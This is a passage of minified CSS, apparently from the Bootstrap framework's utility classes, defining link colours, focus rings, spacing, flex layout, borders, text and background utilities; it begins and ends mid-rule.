ocus,.link-success:hover{color:RGBA(20,108,67,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(20,108,67,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(20,108,67,var(--bs-link-underline-opacity,1))!important}.link-info{color:RGBA(var(--bs-info-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-info-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-info-rgb),var(--bs-link-underline-opacity,1))!important}.link-info:focus,.link-info:hover{color:RGBA(61,213,243,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(61,213,243,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(61,213,243,var(--bs-link-underline-opacity,1))!important}.link-warning{color:RGBA(var(--bs-warning-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-warning-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-warning-rgb),var(--bs-link-underline-opacity,1))!important}.link-warning:focus,.link-warning:hover{color:RGBA(255,205,57,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(255,205,57,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(255,205,57,var(--bs-link-underline-opacity,1))!important}.link-danger{color:RGBA(var(--bs-danger-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-danger-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-danger-rgb),var(--bs-link-underline-opacity,1))!important}.link-danger:focus,.link-danger:hover{color:RGBA(176,42,55,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(176,42,55,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(176,42,55,var(--bs-link-underline-opacity,1))!important}.link-light{color:RGBA(var(--bs-light-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-light-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-light-rgb),var(--bs-link-underline-opacity,1))!important}.link-light:focus,.link-light:hover{color:RGBA(249,250,251,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(249,250,251,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(249,250,251,var(--bs-link-underline-opacity,1))!important}.link-dark{color:RGBA(var(--bs-dark-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-dark-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-dark-rgb),var(--bs-link-underline-opacity,1))!important}.link-dark:focus,.link-dark:hover{color:RGBA(26,30,33,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(26,30,33,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(26,30,33,var(--bs-link-underline-opacity,1))!important}.link-body-emphasis{color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,1))!important}.link-body-emphasis:focus,.link-body-emphasis:hover{color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,.75))!important;-webkit-text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,0.75))!important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,0.75))!important}.focus-ring:focus{outline:0;box-shadow:var(--bs-focus-ring-x,0) var(--bs-focus-ring-y,0) var(--bs-focus-ring-blur,0) var(--bs-focus-ring-width) var(--bs-focus-ring-color)}.icon-link{display:inline-flex;gap:.375rem;align-items:center;-webkit-text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,0.5));text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,0.5));text-underline-offset:0.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.icon-link>.bi{flex-shrink:0;width:1em;height:1em;fill:currentcolor;transition:.2s ease-in-out transform}@media (prefers-reduced-motion:reduce){.icon-link>.bi{transition:none}}.icon-link-hover:focus-visible>.bi,.icon-link-hover:hover>.bi{transform:var(--bs-icon-link-transform,translate3d(.25em,0,0))}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.8571428571%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-sm-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-md-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-lg-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-xl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-xxl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}.hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch}.vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.visually-hidden-focusable:not(:focus):not(:focus-within):not(caption),.visually-hidden:not(caption){position:absolute!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;align-self:stretch;width:1px;min-height:1em;background-color:currentcolor;opacity:.25}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.object-fit-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-none{-o-object-fit:none!important;object-fit:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.overflow-x-auto{overflow-x:auto!important}.overflow-x-hidden{overflow-x:hidden!important}.overflow-x-visible{overflow-x:visible!important}.overflow-x-scroll{overflow-x:scroll!important}.overflow-y-auto{overflow-y:auto!important}.overflow-y-hidden{overflow-y:hidden!important}.overflow-y-visible{overflow-y:visible!important}.overflow-y-scroll{overflow-y:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-inline-grid{display:inline-grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.focus-ring-primary{--bs-focus-ring-color:rgba(var(--bs-primary-rgb), var(--bs-focus-ring-opacity))}.focus-ring-secondary{--bs-focus-ring-color:rgba(var(--bs-secondary-rgb), var(--bs-focus-ring-opacity))}.focus-ring-success{--bs-focus-ring-color:rgba(var(--bs-success-rgb), var(--bs-focus-ring-opacity))}.focus-ring-info{--bs-focus-ring-color:rgba(var(--bs-info-rgb), var(--bs-focus-ring-opacity))}.focus-ring-warning{--bs-focus-ring-color:rgba(var(--bs-warning-rgb), var(--bs-focus-ring-opacity))}.focus-ring-danger{--bs-focus-ring-color:rgba(var(--bs-danger-rgb), var(--bs-focus-ring-opacity))}.focus-ring-light{--bs-focus-ring-color:rgba(var(--bs-light-rgb), var(--bs-focus-ring-opacity))}.focus-ring-dark{--bs-focus-ring-color:rgba(var(--bs-dark-rgb), var(--bs-focus-ring-opacity))}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-0{border:0!important}.border-top{border-top:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-top-0{border-top:0!important}.border-end{border-right:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-start-0{border-left:0!important}.border-primary{--bs-border-opacity:1;border-color:rgba(var(--bs-primary-rgb),var(--bs-border-opacity))!important}.border-secondary{--bs-border-opacity:1;border-color:rgba(var(--bs-secondary-rgb),var(--bs-border-opacity))!important}.border-success{--bs-border-opacity:1;border-color:rgba(var(--bs-success-rgb),var(--bs-border-opacity))!important}.border-info{--bs-border-opacity:1;border-color:rgba(var(--bs-info-rgb),var(--bs-border-opacity))!important}.border-warning{--bs-border-opacity:1;border-color:rgba(var(--bs-warning-rgb),var(--bs-border-opacity))!important}.border-danger{--bs-border-opacity:1;border-color:rgba(var(--bs-danger-rgb),var(--bs-border-opacity))!important}.border-light{--bs-border-opacity:1;border-color:rgba(var(--bs-light-rgb),var(--bs-border-opacity))!important}.border-dark{--bs-border-opacity:1;border-color:rgba(var(--bs-dark-rgb),var(--bs-border-opacity))!important}.border-black{--bs-border-opacity:1;border-color:rgba(var(--bs-black-rgb),var(--bs-border-opacity))!important}.border-white{--bs-border-opacity:1;border-color:rgba(var(--bs-white-rgb),var(--bs-border-opacity))!important}.border-primary-subtle{border-color:var(--bs-primary-border-subtle)!important}.border-secondary-subtle{border-color:var(--bs-secondary-border-subtle)!important}.border-success-subtle{border-color:var(--bs-success-border-subtle)!important}.border-info-subtle{border-color:var(--bs-info-border-subtle)!important}.border-warning-subtle{border-color:var(--bs-warning-border-subtle)!important}.border-danger-subtle{border-color:var(--bs-danger-border-subtle)!important}.border-light-subtle{border-color:var(--bs-light-border-subtle)!important}.border-dark-subtle{border-color:var(--bs-dark-border-subtle)!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.border-opacity-10{--bs-border-opacity:0.1}.border-opacity-25{--bs-border-opacity:0.25}.border-opacity-50{--bs-border-opacity:0.5}.border-opacity-75{--bs-border-opacity:0.75}.border-opacity-100{--bs-border-opacity:1}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.row-gap-0{row-gap:0!important}.row-gap-1{row-gap:.25rem!important}.row-gap-2{row-gap:.5rem!important}.row-gap-3{row-gap:1rem!important}.row-gap-4{row-gap:1.5rem!important}.row-gap-5{row-gap:3rem!important}.column-gap-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-lighter{font-weight:lighter!important}.fw-light{font-weight:300!important}.fw-normal{font-weight:400!important}.fw-medium{font-weight:500!important}.fw-semibold{font-weight:600!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.text-muted{--bs-text-opacity:1;color:var(--bs-secondary-color)!important}.text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important}.text-white-50{--bs-text-opacity:1;color:rgba(255,255,255,.5)!important}.text-body-secondary{--bs-text-opacity:1;color:var(--bs-secondary-color)!important}.text-body-tertiary{--bs-text-opacity:1;color:var(--bs-tertiary-color)!important}.text-body-emphasis{--bs-text-opacity:1;color:var(--bs-emphasis-color)!important}.text-reset{--bs-text-opacity:1;color:inherit!important}.text-opacity-25{--bs-text-opacity:0.25}.text-opacity-50{--bs-text-opacity:0.5}.text-opacity-75{--bs-text-opacity:0.75}.text-opacity-100{--bs-text-opacity:1}.text-primary-emphasis{color:var(--bs-primary-text-emphasis)!important}.text-secondary-emphasis{color:var(--bs-secondary-text-emphasis)!important}.text-success-emphasis{color:var(--bs-success-text-emphasis)!important}.text-info-emphasis{color:var(--bs-info-text-emphasis)!important}.text-warning-emphasis{color:var(--bs-warning-text-emphasis)!important}.text-danger-emphasis{color:var(--bs-danger-text-emphasis)!important}.text-light-emphasis{color:var(--bs-light-text-emphasis)!important}.text-dark-emphasis{color:var(--bs-dark-text-emphasis)!important}.link-opacity-10{--bs-link-opacity:0.1}.link-opacity-10-hover:hover{--bs-link-opacity:0.1}.link-opacity-25{--bs-link-opacity:0.25}.link-opacity-25-hover:hover{--bs-link-opacity:0.25}.link-opacity-50{--bs-link-opacity:0.5}.link-opacity-50-hover:hover{--bs-link-opacity:0.5}.link-opacity-75{--bs-link-opacity:0.75}.link-opacity-75-hover:hover{--bs-link-opacity:0.75}.link-opacity-100{--bs-link-opacity:1}.link-opacity-100-hover:hover{--bs-link-opacity:1}.link-offset-1{text-underline-offset:0.125em!important}.link-offset-1-hover:hover{text-underline-offset:0.125em!important}.link-offset-2{text-underline-offset:0.25em!important}.link-offset-2-hover:hover{text-underline-offset:0.25em!important}.link-offset-3{text-underline-offset:0.375em!important}.link-offset-3-hover:hover{text-underline-offset:0.375em!important}.link-underline-primary{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-primary-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-primary-rgb),var(--bs-link-underline-opacity))!important}.link-underline-secondary{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-secondary-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-secondary-rgb),var(--bs-link-underline-opacity))!important}.link-underline-success{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-success-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-success-rgb),var(--bs-link-underline-opacity))!important}.link-underline-info{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-info-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-info-rgb),var(--bs-link-underline-opacity))!important}.link-underline-warning{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-warning-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-warning-rgb),var(--bs-link-underline-opacity))!important}.link-underline-danger{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-danger-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-danger-rgb),var(--bs-link-underline-opacity))!important}.link-underline-light{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-light-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-light-rgb),var(--bs-link-underline-opacity))!important}.link-underline-dark{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-dark-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-dark-rgb),var(--bs-link-underline-opacity))!important}.link-underline{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-underline-opacity,1))!important}.link-underline-opacity-0{--bs-link-underline-opacity:0}.link-underline-opacity-0-hover:hover{--bs-link-underline-opacity:0}.link-underline-opacity-10{--bs-link-underline-opacity:0.1}.link-underline-opacity-10-hover:hover{--bs-link-underline-opacity:0.1}.link-underline-opacity-25{--bs-link-underline-opacity:0.25}.link-underline-opacity-25-hover:hover{--bs-link-underline-opacity:0.25}.link-underline-opacity-50{--bs-link-underline-opacity:0.5}.link-underline-opacity-50-hover:hover{--bs-link-underline-opacity:0.5}.link-underline-opacity-75{--bs-link-underline-opacity:0.75}.link-underline-opacity-75-hover:hover{--bs-link-underline-opacity:0.75}.link-underline-opacity-100{--bs-link-underline-opacity:1}.link-underline-opacity-100-hover:hover{--bs-link-underline-opacity:1}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.bg-body-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-bg-rgb),var(--bs-bg-opacity))!important}.bg-body-tertiary{--bs-bg-opacity:1;background-color:rgba(var(--bs-tertiary-bg-rgb),var(--bs-bg-opacity))!important}.bg-opacity-10{--bs-bg-opacity:0.1}.bg-opacity-25{--bs-bg-opacity:0.25}.bg-opacity-50{--bs-bg-opacity:0.5}.bg-opacity-75{--bs-bg-opacity:0.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-primary-subtle{background-color:var(--bs-primary-bg-subtle)!important}.bg-secondary-subtle{background-color:var(--bs-secondary-bg-subtle)!important}.bg-success-subtle{background-color:var(--bs-success-bg-subtle)!important}.bg-info-subtle{background-color:var(--bs-info-bg-subtle)!important}.bg-warning-subtle{background-color:var(--bs-warning-bg-subtle)!important}.bg-danger-subtle{background-color:var(--bs-danger-bg-subtle)!important}.bg-light-subtle{background-color:var(--bs-light-bg-subtle)!important}.bg-dark-subtle{background-color:var(--bs-dark-bg-subtle)!important}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:var(--bs-border-radius)!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:var(--bs-border-radius-sm)!important}.rounded-2{border-radius:var(--bs-border-radius)!important}.rounded-3{border-radius:var(--bs-border-radius-lg)!important}.rounded-4{border-radius:var(--bs-border-radius-xl)!important}.rounded-5{border-radius:var(--bs-border-radius-xxl)!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:var(--bs-border-radius-pill)!important}.rounded-top{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-top-0{border-top-left-radius:0!important;border-top-right-radius:0!important}.rounded-top-1{border-top-left-radius:var(--bs-border-radius-sm)!important;border-top-right-radius:var(--bs-border-radius-sm)!important}.rounded-top-2{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-top-3{border-top-left-radius:var(--bs-border-radius-lg)!important;border-top-right-radius:var(--bs-border-radius-lg)!important}.rounded-top-4{border-top-left-radius:var(--bs-border-radius-xl)!important;border-top-right-radius:var(--